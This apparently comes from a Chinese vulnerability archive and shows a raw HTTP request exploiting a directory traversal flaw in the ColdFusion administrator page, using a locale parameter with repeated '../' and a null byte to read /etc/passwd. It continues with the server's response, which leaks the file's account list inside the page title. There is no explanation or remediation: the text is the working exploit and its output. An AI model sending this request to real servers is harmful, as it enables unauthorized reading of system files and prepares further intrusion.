 GET
/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
<html>
<head>
<LINK REL="SHORTCUT ICON"
href="http://your-ip:8500/CFIDE/administrator/favicon.ico">
<title>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false</title>
<style>
body, p, td {
font-family: Arial, Helvetica, sans-serif;
font-size: x-small;
}
'零组资料文库'